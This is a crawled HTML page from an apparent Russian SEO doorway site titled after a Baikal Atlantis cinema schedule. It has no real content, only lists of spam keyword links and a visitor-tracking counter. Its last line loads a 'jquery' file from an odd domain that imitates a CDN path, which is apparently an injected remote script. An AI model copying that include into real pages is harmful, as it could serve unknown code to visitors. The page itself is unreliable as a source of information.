

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-kinoteatr-baykal-atlantis-raspisanie.html
body_size: 1825
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кинотеатр байкал атлантис расписание - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кинотеатр байкал атлантис расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-skachat-pesni-gruppy-chernyy-obelisk-besplatno.html">Скачать песни группы черный обелиск бесплатно</a></li>
                                <li><a href="gqvc3y-skachat-akunin-tureckiy-gambit-pdf.html">Скачать акунин турецкий гамбит pdf</a></li>
                                <li><a href="gqvc3y-dnepropetrovsk-lvov-raspisanie-samoletov.html">Днепропетровск львов расписание самолетов</a></li>
                                <li><a href="gqvc3y-skachat-zvuki-ringtony.html">Скачать звуки рингтоны</a></li>
                                <li><a href="gqvc3y-etnogenez-napoleon-2-audiokniga.html">Этногенез наполеон 2 аудиокнига</a></li>
                                <li><a href="gqvc3y-skachat-minusovku-pesni-propadayu-ya.html">Скачать минусовку песни пропадаю я</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-kniga-krylya-tura-chitat.html">Книга крылья тура читать</a></li>
                                            <li><a href="gqvc3y-knigi-samye-luchshie-spisok.html">Книги самые лучшие список</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-kak-soedinit-zhestkie-diski.html">Как соединить жесткие диски</a></li>
                                            <li><a href="gqvc3y-skachat-pesnyu-alt-j-intro-rington.html">Скачать песню alt j intro рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-raspisanie-elektrichek-nizhniy-novgorod-uren-vetluzhskaya.html">Расписание электричек нижний новгород урень ветлужская</a></li>
                                            <li><a href="gqvc3y-erkyul-puaro-11-sezon-1-seriya.html">Эркюль пуаро 11 сезон 1 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-pesni-pro-brakonerov-skachat.html">Песни про браконьеров скачать</a></li>
                                            <li><a href="gqvc3y-kaznacheystvo-kniga.html">Казначейство книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
